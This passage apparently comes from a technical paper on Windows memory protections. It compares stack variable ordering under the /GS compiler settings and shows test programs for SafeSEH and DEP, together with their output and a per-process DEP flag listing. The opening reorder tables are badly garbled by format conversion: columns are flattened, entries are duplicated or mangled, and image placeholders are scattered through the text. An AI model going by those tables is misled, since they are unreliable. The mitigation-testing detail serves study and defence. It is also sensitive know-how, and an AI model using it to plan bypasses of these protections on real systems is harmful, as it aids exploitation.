| disabled : missing<br>default : GS<br>strict : GS                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                               |                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                 |
| source code order disabled GS                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                                      | default GS                                                                                                                                                                                                                                                                    |                                                                                                                                                                                                                                            | strict GS                                                                                                                                                                                                                                                                                                                                                                       |
| int<br>a<br>void* b<br>char c[4]<br>char d[5]<br>$int$ e[5]<br>void* $f[10]$<br>$\{ 1 int \} g$<br>$\{2 \text{ints } \}$ h<br>{ $char[10]$ ; } i<br>$\{6$ ints $\}$ j<br>int k<br>void* l<br>$char$ $m[4]$<br>char n[5]<br>int 0[5]<br>void* p[10]<br>$\{ 1 \text{ int } \} q$<br>$\{ 2 \text{ints } \}$ r<br>{ $char[10]$ ; } s $void* p[10]$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | int k<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>char c[4]<br>$\{1 \text{ int }\}$ q<br>void* b<br>void* l<br>int a<br>char d[5]<br>char $n[5]$<br>$\{2 \text{ints } \}$ h<br>$\{2 \text{ints } \}$ r<br>{ $char[10]$ ; } s { 6 ints } j<br>{ char[10]; } i<br>$int$ o[5]<br>int e[5]<br>{ 6 ints } j<br>{ 6 ints } t | $\{1 \text{ int }\}$ q<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>$char c[4]$<br>int k<br>void* b<br>void* l<br>int a<br>$\{2 \text{ints } \}$ r<br>$\{2 \text{ints } \}$ h<br>$int$ $0[5]$<br>$int$ e[5]<br>{ 6 ints } t<br>$void* f[10]$<br>void* p[10]<br>char d[5]         |                                                                                                                                                                                                                                            | $\{1 \text{ int }\} q$<br>$\{1 \text{ int }\}$ g<br>char m[4]<br>char c[4]<br>int k<br>void* b<br>void* l<br>int a<br>$\{2 \text{ints } \}$ r<br>$\{2 \text{ints } \}$ h<br>$int$ $o[5]$<br>$int$ e[5]<br>$\{6$ ints $\}$ j<br>$\{6$ ints $\}$ t<br>void* $f[10]$<br>void* p[10]<br>{ $char[10]$ ; } s { $char[10]$ ; } s<br>{ $char[10]$ ; } i { $char[10]$ ; } i<br>char d[5] |{ 6 ints } t void\* f[10] char n[5] char n[5]

test reorder locals order

 disabled : missing default : GS strict : GS source code order disabled GS default GS strict GS char[10] a char i char i char i { char[30] } b { char; char; } o { char; char; } o { char; char; } o char $[50]$  c { char $[2]$  } k { char $[2]$  } k char m $[3]$  { char[70] } d char m[3] char m[3] int j char[80] e int j int j void\* 1[2] { char[60] } f void\* l[2] void\* l[2] int n[10] char[40] g char[10] a int n[10] { char[2] } k { char[20] } h { char[20] } h { char[20] } h { char[20] } h char i { char[30] } b { char[30] } b { char[30] } b int j int n[10] { char[60] } f { char[60] } f { char[2] } k char[40] g { char[70] } d { char[70] } d void\* l[2] char[50] c char[10] a char[10] a char m[3] { char[60] } f char[40] g char[40] g int n[10] { char[70] } d char[50] c char[50] c { char; char; } o char[80] e char[80] e char[80] e test reorder args disabled : missing default : GS strict : GS source code order disabled GS default GS strict GS int a char local2[5] int local1 char\* b char\* b int local1 char\* b  $\{ char[5]$ ; } e { int; char\*; } c ----------- { char[2]; } d { char[2]; } d {  $char[2]$ ; } d int a {  $char[5]$ ; } e int local1 { char[5]; } e char\* b char local2[5] char local2[5] { char\*[5]; } f { int; char\*; } c ----------- ----------- ----------- { char[2]; } d int a int a int local1  ${ \quad \text{char}(5); \quad} e \quad { \quad \text{int; char*; } \quad} c \quad { \quad \text{int; char*; } \quad} c$ char local2[5]  $\{ char* [5]$ ;  $\}$  f  $\{ char* [5]$ ;  $\}$  f  $\{ char* [5]$ ;  $\}$  f test reorder strict bug disabled : missing default : GS strict : missing <- this is a compiler bug, there should be a GS cookie

source code order disabled GS default GS strict GS

 ----------- ----------- { char[5] } a { char[5] } a { char[5] } a { char[5] } a ----------- -----------## **SafeSEH**

#### **seh-test**

The seh-test program displays the current process flags and tries to execute an exception handler in the text segment, data segment, heap memory or the stack. It is compiled with different permutations of the /SafeSEH and /NXcompat flags and can be used to test the SEH handler validation in processes with different combinations of DEP and SafeSEH protections.

The following output shows that in a process compiled without /SafeSEH we're allowed to execute a handler in the text segment:

```
$ ./seh-test.exe
Syntax: seh-test <test>
Tests:
  text handler in a text segment, but not in the SafeSEH table
  data handler in a data segment
  heap handler on the heap
  stack handler on the stack
$ ./seh-test.exe text
Process execution flags:
   ExecuteDisable : 0
   ExecuteEnable : 0
    DisableThunkEmulation : 0
    Permanent : 0
    ExecuteDispatchEnable : 0
    ImageDispatchEnable : 0
    DisableExceptionChainValidation : 1
Handler in a text segment:
    handler executed
```
## **DEP**

#### **dep-test**

This program tests DEP by jumping to the code segment, data segment, heap and stack and reporting whether an access violation exception is generated. It is compiled twice, with the /NXcompat linker option and without.

The output of the program from Vista SP1 in OptOut mode is shown below:

```
$ ./dep-test.exe
Process execution flags : 0x4d
ExecuteDisable : 1
ExecuteEnable : 0
   DisableThunkEmulation : 1
    Permanent : 1
    ExecuteDispatchEnable : 0
    ImageDispatchEnable : 0
    DisableExceptionChainValidation : 1
``````
Running tests:
    text : ok
    data : access violation
    heap : access violation
    stack : access violation
```
## **dep-info**

On Vista this program displays the process execution options for all processes on the system. On Windows XP the undocumented API we use to get this information does not work properly for remote processes, so we show the process execution options only for the current process.

The output of the program from Vista SP1 in OptIn mode is shown below:

| 0    | [System Process]            |      | [access denied] |
|------|-----------------------------|------|-----------------|
| 4    | System                      |      | [access denied] |
| 344  | smss.exe                    | 0x4d |                 |
| 408  | csrss.exe                   | 0x4d |                 |
| 448  | wininit.exe                 | 0x4d |                 |
| 456  | csrss.exe                   | 0x4d |                 |
| 484  | winlogon.exe                | 0x4d |                 |
| 532  | services.exe                | 0x4d |                 |
| 544  | lsass.exe                   | 0x4d |                 |
| 552  | lsm.exe                     | 0x4d |                 |
| 716  | svchost.exe                 | 0x4d |                 |
| 776  | svchost.exe                 | 0x4d |                 |
| 812  | svchost.exe                 | 0x4d |                 |
| 904  | svchost.exe                 | 0x4d |                 |
| 928  | svchost.exe                 | 0x4d |                 |
| 976  | svchost.exe                 | 0x4d |                 |
| 1044 | audiodg.exe                 |      | [access denied] |
| 1076 | SLsvc.exe                   | 0x4d |                 |
| 1124 | svchost.exe                 | 0x4d |                 |
| 1260 | svchost.exe                 | 0x4d |                 |
| 1404 | spoolsv.exe                 | 0x4d |                 |
| 1436 | svchost.exe                 | 0x4d |                 |
| 1688 | taskeng.exe                 | 0x4d |                 |
| 1700 | svchost.exe                 | 0x4d |                 |
| 1816 | VMwareService.exe           | 0x72 |                 |
| 1924 | sychost.exe                 | 0x4d |                 |
| 1944 | SearchIndexer.exe           | 0x4d |                 |
| 708  | mscorsvw.exe                | 0x4d |                 |
| 3000 | taskeng.exe                 | 0x4d |                 |
| 3104 | dwm.exe                     | 0x4d |                 |
| 3116 | explorer.exe                | 0x72 |                 |
| 3408 | MSASCui.exe                 | 0x4d |                 |
| 3232 | VMwareTray.exe              | 0x72 |                 |
| 2964 | VMwareUser.exe              | 0x72 |                 |
| 2804 | wsqmcons.exe                | 0x4d |                 |
| 3624 | cmd.exe                     | 0x4d |                 |
| 3748 | ieuser.exe                  | 0x4d |                 |
| 3864 | iexplore.exe                | 0x72 |                 |
| 3300 | notepad.exe                 | 0x4d |                 |
| 3632 | SearchProtocolHost.exe 0x4d |      |                 |
| 3056 | SearchFilterHost.exe 0x4d   |      |                 |
| 4040 | dep-info.exe                | 0x72 |                 |

Using the  $-v$  option enables verbose output and decodes the process execution flags: